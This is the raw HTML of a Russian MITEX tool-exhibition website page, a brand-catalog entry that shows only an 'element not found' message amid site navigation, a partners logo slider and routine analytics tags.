

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mitexpo.ru/brands/catalog/1264/19800/
body_size: 10161
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Каталог производителей оборудования / Производители инструментов / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/inner/page_f666a6c0cf58ef6a30aaf21c72428228/page_f666a6c0cf58ef6a30aaf21c72428228_v1.css?1768221300265" type="text/css"  rel="stylesheet" />







                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605020400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/brands/catalog/1264/19800/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/brands/catalog/1264/19800/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/brands/" title="Производители инструментов" itemprop="url">
					<span itemprop="title">Производители инструментов</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Каталог производителей оборудования</span>
			</li>  </ul>            </nav>
			
			            <h1>Каталог производителей оборудования</h1>
			        


							
	



    </div>
</header><!-- /page-header -->

    <section class="page-section wow fadeInUp" data-wow-duration="1s"><div class="d-grid">

<p><font class="errortext">Элемент не найден</font></p></div></section><section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2026/Политика обработки персональных данных.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
